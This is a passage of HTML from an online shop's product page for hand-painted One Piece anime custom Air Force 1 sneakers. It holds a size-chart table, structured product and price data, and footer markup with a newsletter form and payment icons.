<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">38.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">6.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">39</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">25</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">40</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">25.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">40.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">26</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">41</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">26.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">42</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">27</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">42.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">27.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">43</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">28</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">44</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">28.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">44.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">12.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">29</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">45</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">13</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">29.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">45.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">13.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">30</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">46</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">12.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">14</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">30.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">47</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">13</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">14.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">31</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">47.5</td>
</tr>
</tbody>
</table>
</div>
      </div>
    </div>
  </modal-dialog><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "One Piece Ace X Shabo Anime Custom Air Force 1",
    "url": "https:\/\/shecustomize.com\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1","image": [
        "https:\/\/shecustomize.com\/cdn\/shop\/files\/one-piece-ace-x-shabo-amine-custom-air-force-1-shecustomize.jpg?v=1685378256\u0026width=1000"
      ],"description": "These One Piece Ace X Shabo Anime Custom Air Force 1 sneakers are perfect for any anime fan! Featuring a unique custom design inspired by One Piece characters Ace and Shabo, these Air Force 1s are guaranteed to make a statement. Made with top-quality materials, they're comfortable and durable for everyday wear. Show off your love for One Piece with these one-of-a-kind sneakers!\nThe perfect gift for friends, family, that special someone, or yourself ✨ - Exactly as shown in the pictures. - Brand New \u0026amp; Authentic. 💯  - Hand Painted with attention to detail. 👨‍🎨  - Waterproof and Flexible. ❤️  - Unisex model. Please refer to the Size Chart. - Free Worldwide Shipping. ✈︎","brand": {
      "@type": "Brand",
      "name": "shecustomize"
    },
    "offers": [{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 150.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1?variant=43928766054617",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 400.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1?variant=43928766087385",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 400.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1?variant=43928766120153",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 400.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1?variant=43928766152921",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 400.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1?variant=43928766185689",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 400.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1?variant=43928766218457",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 400.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1?variant=43928766251225",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 400.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1?variant=43928766283993",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 400.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1?variant=43928766316761",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 400.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1?variant=43928766349529",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 400.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1?variant=43928766382297",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 400.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1?variant=43928766415065",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 400.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1?variant=43928766447833",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 400.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1?variant=43928766480601",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 400.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1?variant=43928766513369",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 400.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1?variant=43928766546137",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 400.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1?variant=43928766578905",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 400.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/one-piece-ace-x-shabo-anime-custom-air-force-1?variant=43928766611673",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        }
]
  }
</script>
</product-form>




<style> #shopify-section-template--17086663753945__main .quantity-submit-row {display: flex !important; flex-direction: column-reverse !important;} #shopify-section-template--17086663753945__main .shopify-payment-button div {display: flex !important; flex-direction: column-reverse !important;} #shopify-section-template--17086663753945__main .shopify-payment-button__more-options {margin-bottom: 10px;} #shopify-section-template--17086663753945__main .product-form .quantity-submit-row .quantity-submit-row__submit {margin-top: 10px;} #shopify-section-template--17086663753945__main .shopify-payment-button__more-options {font-size: 20px !important;} </style></div>

    </div>
  </main><div id="pagefooter"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17086658576601__footer" class="shopify-section shopify-section-group-footer-group section-footer">
  <div class="container container--no-max section-footer__row-container">
    <div class="section-footer__row section-footer__row--blocks" data-num-blocks="3">
      
        
          <div class="section-footer__row__col section-footer__text-block section-footer__text-block--with-text" >
            
<div class="section-footer__title heading-font h6 no-wrap">MIssion</div>
            

            
              <div class="section-footer__text rte"><p>Our mission is to offer bespoke and personalized shoe creations that cater to individual preferences and unique styles. We strive to provide exceptional craftsmanship, comfort, and durability in each pair of custom shoes we make, ensuring that our clients stand out and feel confident in their footwear choices.</p></div>
            

            
              <span class="section-footer__text-block__image" style="max-width: 150px">
<img src="//shecustomize.com/cdn/shop/files/shelogo1.png?v=1675418837&amp;width=95" alt="" width="95" height="40" loading="lazy" sizes="150px" class="theme-img">
</span>
            

            
              <div class="section-footer__text-block__social"><ul class="social inline-flex flex-wrap "><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/shelley_customs/" target="_blank" rel="noopener" title="SHECUSTOMIZE on Instagram"><svg class="icon" width="48" height="48" viewBox="0 0 48 48" aria-hidden="true" focusable="false" role="presentation"><path d="M24 0c-6.518 0-7.335.028-9.895.144-2.555.117-4.3.523-5.826 1.116-1.578.613-2.917 1.434-4.25 2.768C2.693 5.362 1.872 6.701 1.26 8.28.667 9.806.26 11.55.144 14.105.028 16.665 0 17.482 0 24s.028 7.335.144 9.895c.117 2.555.523 4.3 1.116 5.826.613 1.578 1.434 2.917 2.768 4.25 1.334 1.335 2.673 2.156 4.251 2.77 1.527.592 3.271.998 5.826 1.115 2.56.116 3.377.144 9.895.144s7.335-.028 9.895-.144c2.555-.117 4.3-.523 5.826-1.116 1.578-.613 2.917-1.434 4.25-2.768 1.335-1.334 2.156-2.673 2.77-4.251.592-1.527.998-3.271 1.115-5.826.116-2.56.144-3.377.144-9.895s-.028-7.335-.144-9.895c-.117-2.555-.523-4.3-1.116-5.826-.613-1.578-1.434-2.917-2.768-4.25-1.334-1.335-2.673-2.156-4.251-2.769-1.527-.593-3.271-1-5.826-1.116C31.335.028 30.518 0 24 0Zm0 4.324c6.408 0 7.167.025 9.698.14 2.34.107 3.61.498 4.457.827 1.12.435 1.92.955 2.759 1.795.84.84 1.36 1.64 1.795 2.76.33.845.72 2.116.827 4.456.115 2.53.14 3.29.14 9.698s-.025 7.167-.14 9.698c-.107 2.34-.498 3.61-.827 4.457-.435 1.12-.955 1.92-1.795 2.759-.84.84-1.64 1.36-2.76 1.795-.845.33-2.116.72-4.456.827-2.53.115-3.29.14-9.698.14-6.409 0-7.168-.025-9.698-.14-2.34-.107-3.61-.498-4.457-.827-1.12-.435-1.92-.955-2.759-1.795-.84-.84-1.36-1.64-1.795-2.76-.33-.845-.72-2.116-.827-4.456-.115-2.53-.14-3.29-.14-9.698s.025-7.167.14-9.698c.107-2.34.498-3.61.827-4.457.435-1.12.955-1.92 1.795-2.759.84-.84 1.64-1.36 2.76-1.795.845-.33 2.116-.72 4.456-.827 2.53-.115 3.29-.14 9.698-.14Zm0 7.352c-6.807 0-12.324 5.517-12.324 12.324 0 6.807 5.517 12.324 12.324 12.324 6.807 0 12.324-5.517 12.324-12.324 0-6.807-5.517-12.324-12.324-12.324ZM24 32a8 8 0 1 1 0-16 8 8 0 0 1 0 16Zm15.691-20.811a2.88 2.88 0 1 1-5.76 0 2.88 2.88 0 0 1 5.76 0Z" fill="currentColor" fill-rule="evenodd"/></svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.tiktok.com/@shecustomize" target="_blank" rel="noopener" title="SHECUSTOMIZE on TikTok"><svg class="icon svg-tiktok" width="15" height="16" viewBox="0 0 15 16" fill="none" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.638.013C8.512 0 9.378.007 10.245 0c.054 1.02.42 2.06 1.167 2.78.746.74 1.8 1.08 2.826 1.193V6.66c-.96-.033-1.926-.233-2.8-.647a8.238 8.238 0 0 1-1.08-.62c-.006 1.947.007 3.894-.013 5.834a5.092 5.092 0 0 1-.9 2.626c-.873 1.28-2.387 2.114-3.94 2.14-.953.054-1.907-.206-2.72-.686C1.438 14.513.492 13.06.352 11.5a12.36 12.36 0 0 1-.007-.993A5.003 5.003 0 0 1 2.065 7.2c1.107-.96 2.653-1.42 4.1-1.147.013.987-.027 1.974-.027 2.96-.66-.213-1.433-.153-2.013.247-.42.273-.74.693-.907 1.167-.14.34-.1.713-.093 1.073.16 1.093 1.213 2.013 2.333 1.913.747-.006 1.46-.44 1.847-1.073.127-.22.267-.447.273-.707.067-1.193.04-2.38.047-3.573.007-2.687-.007-5.367.013-8.047Z"/></svg><span class="visually-hidden">TikTok</span>
      </a>
    </li></ul>
</div>
            
</div>

        
      
        
          <div class="section-footer__row__col section-footer__menu-block" role="navigation" aria-label="Secondary" >
            
<div class="section-footer__title heading-font h6 no-wrap">Quick links</div>
            

            
              <ul class="section-footer__menu-block__menu" >
                
                  <li>
                    <a href="/pages/about-us" class="no-wrap">ABOUT US</a>
                  </li>
                
                  <li>
                    <a href="/policies/shipping-policy" class="no-wrap">SHIPPINGT POLICY</a>
                  </li>
                
                  <li>
                    <a href="/policies/refund-policy" class="no-wrap">RETURNS & REFUNDS</a>
                  </li>
                
                  <li>
                    <a href="/policies/privacy-policy" class="no-wrap">PRIVACY POLICY</a>
                  </li>
                
                  <li>
                    <a href="/policies/terms-of-service" class="no-wrap">TERMS & CONDITIONS</a>
                  </li>
                
                  <li>
                    <a href="/pages/faqs" class="no-wrap">HELP & FAQ</a>
                  </li>
                
              </ul>
            
          </div>

        
      
        
          <div class="section-footer__row__col section-footer__newsletter-block" >
            
<div class="section-footer__title heading-font h6 no-wrap">Newsletter</div>
            

            
              <div class="section-footer__text rte">
                <p>Sign up for exclusive offers, original stories, events and more.</p>
              </div>
            

            <div class="signup-form">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <p>
        <input type="email"
          placeholder="Your email"
          class="signup-form__email"
          value=""
          name="contact[email]"
          aria-label="Email"
          required />
      </p>
      <button class="btn btn--primary signup-form__button" type="submit">Subscribe</button>
    
  </form>
</div>


            
          </div>

        
      
    </div>
  </div>

<div class="container container--no-max section-footer__row-container section-footer__row-container--with-localization">
  <div class="section-footer__row section-footer__row-lower">
    <div class="section-footer__row__col">
      
        <div class="section-footer__payment-icons">
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          
            <svg class="section-footer__payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 